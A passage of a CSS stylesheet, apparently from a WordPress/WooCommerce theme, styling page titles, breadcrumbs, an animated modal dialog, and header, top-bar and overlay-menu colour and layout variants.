  padding-bottom: 100px;
}
.single-product-title-margin {
  margin-bottom: 80px;
}
.single-portfolio-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.single-portfolio-title-inner {
  padding-top: 120px;
  padding-bottom: 100px;
}
.single-portfolio-title-margin {
  margin-bottom: 80px;
}
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.archive-title-inner {
  padding-top: 90px;
  padding-bottom: 70px;
}
.archive-title-margin {
  margin-bottom: 80px;
}
/**/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.archive-product-title-inner {
  padding-top: 120px;
  padding-bottom: 100px;
}
.archive-product-title-margin {
  margin-bottom: 80px;
}
.archive-portfolio-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.55);
}
.archive-portfolio-title-inner {
  padding-top: 90px;
  padding-bottom: 60px;
}
.archive-portfolio-title-margin {
  margin-bottom: 80px;
}
#page-title .container {
  position: relative;
}
#page-title h1 {
  margin: 0;
  text-transform: uppercase;
}
#page-title p {
  font-style: italic;
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h1 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h1 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  font-style: italic;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 13px;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 10px;
  font-size: 13px;
}
.breadcrumbs-wrap {
  font-size: 0;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .page-title-size-lg h1 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Montserrat';
    font-size: 12px;
    letter-spacing: 0.05em;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #444;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar.top-bar-light {
    background-color: #fff;
  }
  header.main-header .top-bar.top-bar-light-gray {
    background-color: #747474;
  }
  header.main-header .top-bar.top-bar-gray {
    background-color: #5F5F5F;
  }
  header.main-header .top-bar.top-bar-dark-gray {
    background-color: #4C4C4C;
  }
  header.main-header .top-bar.top-bar-dark {
    background-color: #000;
  }
  header.main-header .top-bar.top-bar-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.main-header .top-bar.top-bar-transparent {
    background-color: transparent;
  }
  header.main-header .top-bar.top-bar-light-gray,
  header.main-header .top-bar.top-bar-dark-gray,
  header.main-header .top-bar.top-bar-gray,
  header.main-header .top-bar.top-bar-dark,
  header.main-header .top-bar.top-bar-overlay,
  header.main-header .top-bar.top-bar-transparent {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.main-header .top-bar.top-bar-light-gray .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-gray .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-dark .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-overlay .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-transparent .widget_archive li + li:before,
  header.main-header .top-bar.top-bar-light-gray .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-gray .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-dark .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-overlay .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-transparent .widget_categories li + li:before,
  header.main-header .top-bar.top-bar-light-gray .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-gray .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-dark .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-overlay .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-transparent .widget_pages li + li:before,
  header.main-header .top-bar.top-bar-light-gray .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-gray .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-dark .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-overlay .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-transparent .widget_nav_menu > div li + li:before,
  header.main-header .top-bar.top-bar-light-gray .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-gray .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-dark .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-overlay .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-transparent .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar.top-bar-light-gray .widget_layered_nav li + li:before,
  header.main-header .top-bar.top-bar-dark-gray .widget_layered_nav li + li:before,
  header.main-header .top-bar.top-bar-gray .widget_layered_nav li + li:before,
  header.main-header .top-bar.top-bar-dark .widget_layered_nav li + li:before,
  header.main-header .top-bar.top-bar-overlay .widget_layered_nav li + li:before,
  header.main-header .top-bar.top-bar-transparent .widget_layered_nav li + li:before {
    border-left: solid 1px rgba(255, 255, 255, 0.2);
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: none;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(0, 0, 0, 0.2);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
  }
  header.main-header .micon,
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 90px;
    font-size: 0;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  header.main-header .header-logo img {
    max-height: 90px;
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(136, 136, 136, 0.2);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(136, 136, 136, 0.2);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #10b765;
    background: -webkit-linear-gradient(-90deg, #00bbff, #10b765 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #00bbff, #10b765 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #00bbff, #10b765 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #00bbff, #10b765 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00bbff', endColorstr='#10b765', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(136, 136, 136, 0.2);
  }
  .header-above-left {
    float: left;
    text-align: left;
    line-height: 90px;
  }
  .header-above-right {
    float: right;
    text-align: right;
    line-height: 90px;
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 90px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 90px;
  }
  .header-customize-nav,
  .header-customize-right {
    float: right;
  }
  .header-customize-left {
    float: left;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 20px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.micon {
    font-size: 1em;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .canvas-menu-toggle-wrapper i.micon {
    vertical-align: middle;
  }
  .search-button-wrapper,
  .header-social-profile-wrapper,
  .canvas-menu-toggle-wrapper,
  .shopping-cart-wrapper {
    font-size: 16px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .x-nav-menu {
    color: #444;
  }
  .x-nav-menu .x-sub-menu {
    color: #444;
  }
  .overlay-menu-wrapper {
    opacity: 0;
    visibility: hidden;
    height: 0;
    overflow: hidden;
    position: fixed;
    background-color: rgba(0, 0, 0, 0.98);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding: 60px 0;
    z-index: -1;
    zoom: 0;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
  }
  .overlay-menu-wrapper:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  .overlay-menu-wrapper.in {
    opacity: 1;
    visibility: visible;
    height: auto;
    overflow: auto;
    z-index: 9999;
    zoom: 1;
  }
  .overlay-menu-wrapper.in .header-overlay-close {
    display: block;
  }
  .overlay-menu-wrapper.in .x-nav-menu .x-menu-item {
    margin-top: 0px !important;
  }
  .overlay-menu-wrapper .x-nav-menu {
    display: inline-block;
    vertical-align: middle;
  }
  .overlay-menu-wrapper .x-nav-menu .x-menu-item {
    display: block !important;
    line-height: 50px;
    margin: 0 !important;
    margin-top: -10px !important;
    padding: 0 !important;
    border: none !important;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
  }
  .overlay-menu-wrapper .x-nav-menu .x-menu-item a {
    color: #fff;
    text-transform: none;
    font-size: 18px;
  }
  .overlay-menu-wrapper .x-nav-menu .x-sub-menu {
    display: block !important;
    position: static !important;
    background-color: transparent !important;
    border: none !important;
    height: auto !important;
    visibility: visible !important;
    opacity: 1 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  .overlay-menu-wrapper .x-nav-menu .x-col {
    float: none;
    width: 100%;
  }
  .overlay-menu-wrapper .x-nav-menu .x-sub-menu .x-menu-item > a.x-menu-a-text {
    padding: 0 20px 0 50px;
    font-size: 0.9em;
    margin: 0;
    line-height: 50px;
  }
  .overlay-menu-wrapper .x-nav-menu .x-sub-menu .x-sub-menu .x-menu-item > a.x-menu-a-text {
    padding-left: 80px;
  }
  .overlay-menu-wrapper .x-nav-menu .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after,
  .overlay-menu-wrapper .x-nav-menu .x-menu-item > a b.x-caret {
    display: none !important;
  }
  .overlay-menu-wrapper .x-nav-menu .x-sub-menu-tab > li.x-menu-active {
    background-color: transparent;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text {
    display: block;
    position: relative;
    padding: 0 20px;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:before,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:before,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:before,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:before {
    content: "\e169";
    font-family: 'megatron';
    font-size: 0.8em;
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover:before,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover:before,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover:before,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text b.x-caret,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text b.x-caret,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text b.x-caret,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text b.x-caret {
    display: inline-block;
    position: absolute;
    right: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover b.x-caret,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover b.x-caret,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover b.x-caret,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover b.x-caret {
    opacity: 0;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text > span.x-menu-text,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text > span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text > span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text > span.x-menu-text,
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text > i.x-menu-icon,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text > i.x-menu-icon,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text > i.x-menu-icon,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover {
    background-color: rgba(16, 183, 101, 0.6);
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > i.x-menu-icon,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > i.x-menu-icon,
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > span.x-menu-text,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .overlay-menu-wrapper .x-nav-menu > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  .overlay-menu-wrapper .x-tabs.x-item-menu-tab > .x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-tab > .x-menu-item > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text,
  .overlay-menu-wrapper .x-sub-menu-multi-column .x-header-column > a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .header-overlay-open,
  .header-overlay-close {
    position: fixed;
    top: 30px;
    right: 30px;
    z-index: 9999;
    font-size: 24px;
    cursor: pointer;
    color: #444;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
  }
  .header-overlay-open:hover,
  .header-overlay-close:hover {
    color: #10b765;
  }
  .header-overlay-open {
    position: absolute;
  }
  .header-overlay-open.in {
    opacity: 0;
  }
  .overlay-menu-left {
    float: left;
    width: 50%;
    height: 100%;
    text-align: right;
    padding-right: 0;
    position: relative;
    padding-right: 40px;
  }
  .overlay-menu-left:before {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
  }
  .overlay-menu-right {
    float: right;
    width: 50%;
    height: 100%;
    text-align: left;
  }
  .overlay-menu-right:before {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
  }
  .overlay-menu-inner {
    text-align: left;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    max-height: 100%;
    position: relative;
    border-left: solid 1px rgba(166, 166, 166, 0.6);
    padding-left: 20px;
    width: 98%;
  }
  .overlay-menu-inner .x-nav-menu {
    width: 350px;
  }
  body.admin-bar .header-overlay-close {
    margin-top: 32px;
  }
  body.admin-bar .overlay-menu-wrapper {
    top: 32px;
  }
  .header-overlay-close {
    z-index: 999999;
    color: #fff;
    display: none;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-light .top-bar.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.header-gray .header-overlay-open,
  header.header-light-gray .header-overlay-open,
  header.header-dark-gray .header-overlay-open,
  header.header-dark .header-overlay-open,
  header.header-transparent .header-overlay-open,
  header.header-gray .x-nav-menu,
  header.header-light-gray .x-nav-menu,
  header.header-dark-gray .x-nav-menu,
  header.header-dark .x-nav-menu,
  header.header-transparent .x-nav-menu,
  header.header-gray .header-customize-item,
  header.header-light-gray .header-customize-item,
  header.header-dark-gray .header-customize-item,
  header.header-dark .header-customize-item,
  header.header-transparent .header-customize-item {
    color: #fff;
  }
  header.header-gray .header-nav-wrapper.bottom-bordered,
  header.header-light-gray .header-nav-wrapper.bottom-bordered,
  header.header-dark-gray .header-nav-wrapper.bottom-bordered,
  header.header-dark .header-nav-wrapper.bottom-bordered,
  header.header-transparent .header-nav-wrapper.bottom-bordered {
    border-bottom-color: rgba(136, 136, 136, 0.2);
  }
  header.header-gray {
    background-color: #5F5F5F;
  }
  header.header-light-gray {
    background-color: #747474;
  }
  header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.header-dark {
    background-color: #000;
  }
  header.header-overlay {
    background-color: rgba(0, 0, 0, 0.1);
  }
  header.header-overlay .header-overlay-open,
  header.header-overlay .x-nav-menu,
  header.header-overlay .header-customize-item {
    color: #ffffff;
  }
  header.header-overlay .header-nav-wrapper.bottom-bordered {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.header-transparent {
    background-color: transparent;
  }
  header .header-nav-wrapper.header-transparent {
    background-color: transparent;
  }
  header .header-nav-wrapper.header-dark .x-nav-menu,
  header .header-nav-wrapper.header-gray .x-nav-menu,
  header .header-nav-wrapper.header-light-gray .x-nav-menu,
  header .header-nav-wrapper.header-dark-gray .x-nav-menu,
  header .header-nav-wrapper.header-dark .header-customize-item,
  header .header-nav-wrapper.header-gray .header-customize-item,
  header .header-nav-wrapper.header-light-gray .header-customize-item,
  header .header-nav-wrapper.header-dark-gray .header-customize-item {
    color: #fff;
  }
  header .header-nav-wrapper.header-light .x-nav-menu {
    color: #444;
  }
  header .header-nav-wrapper.header-dark {
    background-color: #000;
  }
  header .header-nav-wrapper.header-gray {
    background-color: #5F5F5F;
  }
  header .header-nav-wrapper.header-light-gray {
    background-color: #747474;
  }
  header .header-nav-wrapper.header-dark-gray {
    background-color: #4C4C4C;
  }
  header .header-nav-wrapper.header-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  header .header-nav-wrapper.header-overlay .x-nav-menu,
  header .header-nav-wrapper.header-overlay .header-customize-item {
    color: #ffffff;
  }
  header .header-nav-wrapper.header-transparent.bottom-border-solid,
  header .header-nav-wrapper.header-overlay.bottom-border-solid,
  header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(136, 136, 136, 0.2);
  }
  header .header-nav-wrapper.header-transparent.bottom-bordered,
  header .header-nav-wrapper.header-overlay.bottom-bordered,
  header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(136, 136, 136, 0.2);
  }
